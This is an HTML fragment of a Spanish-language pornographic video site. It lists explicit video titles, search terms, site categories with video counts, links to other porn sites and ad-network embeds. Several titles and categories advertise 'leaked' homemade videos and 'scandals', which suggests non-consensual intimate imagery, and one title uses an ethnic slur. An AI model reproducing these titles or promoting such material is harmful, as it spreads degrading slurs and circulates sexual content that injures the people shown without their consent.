                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/2705852735106256454/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9f2870e46" src="/thumbs/454/2705852735106256454_0.jpg" alt="Westernised Paki Girl worships Huge Uncut 10-inch BNP" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.05.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:42</span></div></li>
                            </ul>
                            <p>Westernised Paki Girl worships Huge Uncut 10-inch BNP</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856898194331442/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751f3855732" src="/thumbs/442/1892856898194331442_0.jpg" alt="Naughty Indian Desi Couple" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2060</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:43</span></div></li>
                            </ul>
                            <p>Naughty Indian Desi Couple</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856894445722841/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75114161cd9" src="/thumbs/841/1892856894445722841_0.jpg" alt="Anal with red boots asshole slammed troia inculata bello" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1728</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:19</span></div></li>
                            </ul>
                            <p>Anal with red boots asshole slammed troia inculata bello</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856898278167076/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751f8849224" src="/thumbs/76/1892856898278167076_0.jpg" alt="Indian Aunty Leaked Homemade Scandal with Hindi" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1326</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.05.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:03</span></div></li>
                            </ul>
                            <p>Indian Aunty Leaked Homemade Scandal with Hindi</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/15676593522398504624/">
                            <span class="thumb-img">
                                <img data-sg="d98e72c01ec0a6b0" src="/thumbs/624/15676593522398504624_0.jpg" alt="tamil desi college girl sucking and getting cumshot" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1587</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:52</span></div></li>
                            </ul>
                            <p>tamil desi college girl sucking and getting cumshot</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942640226965854/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dcf9195e" src="/thumbs/854/3824942640226965854_0.jpg" alt="desi pissing" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1299</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:12</span></div></li>
                            </ul>
                            <p>desi pissing</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/1892856894990445705/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751348dec89" src="/thumbs/705/1892856894990445705_0.jpg" alt="Smart Indian Busty Aunty expose her HUGE MILKYBoobs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1357</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:49</span></div></li>
                            </ul>
                            <p>Smart Indian Busty Aunty expose her HUGE MILKYBoobs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942637555098645/">
                            <span class="thumb-img">
                                <img data-sg="3514ed103db7a415" src="/thumbs/645/3824942637555098645_0.jpg" alt="Indian Bhabhis Closeup Fucking (KAM)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1550</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:53</span></div></li>
                            </ul>
                            <p>Indian Bhabhis Closeup Fucking (KAM)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/es/video/3824942636567789648/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2015</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:52</span></div></li>
                            </ul>
                            <p>Indian Village boy fucked outdoors</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/es/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/es/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/es/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/es/index/popular/2/" target="_self">siguiente <i class="la la-angle-right"></i></a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>live sex cams</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://indiantube.porn/"><i class="la la-caret-right"></i> <span>indiantube.porn</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/es/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a></li>  <li><a href="/es/search/RWdpcHRv/" target="_self" title="Egipto"><i class="la la-search"></i> Egipto</a></li>  <li><a href="/es/search/w4FyYWJl/" target="_self" title="Árabe"><i class="la la-search"></i> Árabe</a></li>  <li><a href="/es/search/R3JhbiBjdWxv/" target="_self" title="Gran culo"><i class="la la-search"></i> Gran culo</a></li>  <li><a href="/es/search/cG9ybm8gVmlyZ2VuIEluZGlh/" target="_self" title="porno Virgen India"><i class="la la-search"></i> porno Virgen India</a></li>  <li><a href="/es/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a></li>  <li><a href="/es/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/es/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/es/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="la la-search"></i> HINDI XXX</a></li>  <li><a href="/es/search/cMO6YmxpY28/" target="_self" title="público"><i class="la la-search"></i> público</a></li>  <li><a href="/es/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a></li>  <li><a href="/es/search/UGVyc2E/" target="_self" title="Persa"><i class="la la-search"></i> Persa</a></li>  <li><a href="/es/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="la la-search"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li>  <li><a href="/es/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a></li>  <li><a href="/es/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a></li>  <li><a href="/es/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a></li>  <li><a href="/es/search/TWlsZg/" target="_self" title="Milf"><i class="la la-search"></i> Milf</a></li>  <li><a href="/es/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a></li>  <li><a href="/es/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a></li>  <li><a href="/es/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a></li>  <li><a href="/es/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a></li>  <li><a href="/es/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/es/search/TmVuYQ/" target="_self" title="Nena"><i class="la la-search"></i> Nena</a></li>  <li><a href="/es/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="la la-search"></i> tamil blue film</a></li>  <li><a href="/es/search/TWFzYWpl/" target="_self" title="Masaje"><i class="la la-search"></i> Masaje</a></li>  <li><a href="/es/search/aW50ZXJyYWNpYWw/" target="_self" title="interracial"><i class="la la-search"></i> interracial</a></li>  <li><a href="/es/search/SGVudGFp/" target="_self" title="Hentai"><i class="la la-search"></i> Hentai</a></li>  <li><a href="/es/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="la la-search"></i> Amateur</a></li>  <li><a href="/es/search/TWVkaWFz/" target="_self" title="Medias"><i class="la la-search"></i> Medias</a></li>  <li><a href="/es/search/Qm9sbHl3b29k/" target="_self" title="Bollywood"><i class="la la-search"></i> Bollywood</a></li>  <li><a href="/es/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="la la-search"></i> desi village girl</a></li>  <li><a href="/es/search/Q29tcGlsYWNpw7Nu/" target="_self" title="Compilación"><i class="la la-search"></i> Compilación</a></li>  <li><a href="/es/search/Q29uc29sYWRvcg/" target="_self" title="Consolador"><i class="la la-search"></i> Consolador</a></li>  <li><a href="/es/search/UHV0YQ/" target="_self" title="Puta"><i class="la la-search"></i> Puta</a></li>  <li><a href="/es/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="la la-search"></i> Tamil Chennai</a></li>  <li><a href="/es/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a></li>  <li><a href="/es/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="la la-search"></i> telugu sex movies</a></li>  <li><a href="/es/search/UGFudGltZWRpYXM/" target="_self" title="Pantimedias"><i class="la la-search"></i> Pantimedias</a></li>  <li><a href="/es/search/TGVzYmlhbmE/" target="_self" title="Lesbiana"><i class="la la-search"></i> Lesbiana</a></li>  <li><a href="/es/search/RGVzaSBpbmRpYW4/" target="_self" title="Desi indian"><i class="la la-search"></i> Desi indian</a></li>  <li><a href="/es/search/QmlzZXh1YWw/" target="_self" title="Bisexual"><i class="la la-search"></i> Bisexual</a></li>  <li><a href="/es/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/es/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex"><i class="la la-search"></i> desi outdoor sex</a></li>  <li><a href="/es/search/VGFtaWwgeHh4IHZpZGVv/" target="_self" title="Tamil xxx video"><i class="la la-search"></i> Tamil xxx video</a></li>  <li><a href="/es/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a></li>  <li><a href="/es/search/cHVudG8gZGUgdmlzdGE/" target="_self" title="punto de vista"><i class="la la-search"></i> punto de vista</a></li>  <li><a href="/es/search/b2xk/" target="_self" title="old"><i class="la la-search"></i> old</a></li>  <li><a href="/es/search/QW1h/" target="_self" title="Ama"><i class="la la-search"></i> Ama</a></li>  <li><a href="/es/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="la la-search"></i> hindi xxx h d video</a></li>  <li><a href="/es/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="la la-search"></i> boy aunty</a></li>   
                    
                </ul>
                    
                <h2>Categorías populares</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/es/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Abuelita</span> <span class="total">103 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Aceitada</span> <span class="total">194 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Agujero glorioso</span> <span class="total">13 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Al aire libre</span> <span class="total">862 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">7036 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ama</span> <span class="total">93 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">2351 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bangladesí</span> <span class="total">774 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bengalí</span> <span class="total">764 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexual</span> <span class="total">222 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bollywood</span> <span class="total">833 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bragas</span> <span class="total">219 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brusco</span> <span class="total">4004 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casero</span> <span class="total">2691 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">188 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebridad</span> <span class="total">233 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Chorro</span> <span class="total">441 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cinturon consolador</span> <span class="total">44 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilación</span> <span class="total">253 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Consolador</span> <span class="total">765 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cornudo</span> <span class="total">591 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Corrida interna</span> <span class="total">931 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Corrida</span> <span class="total">1151 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Culo</span> <span class="total">1843 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuñada</span> <span class="total">2500 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cámara web</span> <span class="total">1265 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Delhi</span> <span class="total">590 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Desi</span> <span class="total">7896 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dibujos animados</span> <span class="total">13 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doble penetración</span> <span class="total">110 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dominación femenina</span> <span class="total">119 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Duro</span> <span class="total">317 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Egipto</span> <span class="total">307 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Embarazada</span> <span class="total">286 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erótico</span> <span class="total">1023 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Escándalos</span> <span class="total">51 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> <span>Estimulación anal</span> <span class="total">125 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> <span>Estrellas prono</span> <span class="total">1218 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fumando</span> <span class="total">64 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Garganta profunda</span> <span class="total">530 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gran culo</span> <span class="total">1772 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Grandes tetas</span> <span class="total">2988 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">10 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hermosa mujer grande</span> <span class="total">1523 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hijab</span> <span class="total">1230 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hindú</span> <span class="total">1701 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indio</span> <span class="total">22828 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Intercambio de pareja</span> <span class="total">116 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">1274 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> <span>Irak</span> <span class="total">78 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jovencita</span> <span class="total">4592 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lentes</span> <span class="total">51 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbiana</span> <span class="total">847 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Madura</span> <span class="total">3214 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mamada</span> <span class="total">4631 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masaje</span> <span class="total">1239 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbándose</span> <span class="total">662 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Medias</span> <span class="total">114 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> <span>Milf</span> <span class="total">5665 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mirón</span> <span class="total">541 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mumbai</span> <span class="total">620 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nalgadas</span> <span class="total">101 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> <span>Negra</span> <span class="total">1184 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nena</span> <span class="total">2624 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nepali</span> <span class="total">303 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oficina</span> <span class="total">710 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgia</span> <span class="total">615 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orinando</span> <span class="total">281 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Paja con pies</span> <span class="total">107 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Paja</span> <span class="total">1421 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pakistaní</span> <span class="total">1304 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantimedias</span> <span class="total">571 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Peluda</span> <span class="total">1262 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Persa</span> <span class="total">312 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pezones</span> <span class="total">381 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Polla grande</span> <span class="total">1508 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> <span>Primer plano</span> <span class="total">218 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>Primera vez</span> <span class="total">738 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Punjabi</span> <span class="total">954 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>Punto de vista</span> <span class="total">722 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Puta</span> <span class="total">834 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Puño</span> <span class="total">87 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Público</span> <span class="total">1071 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> <span>Retro</span> <span class="total">181 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sadismo</span> <span class="total">234 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sentada en cara</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sexo suave</span> <span class="total">886 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Sola</span> <span class="total">347 VIDEOS</span></a></li>
                     

                          <li><a href="/es/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> <span>Srilankan</span> <span class="total">134 VIDEOS</span></a></li>
                     
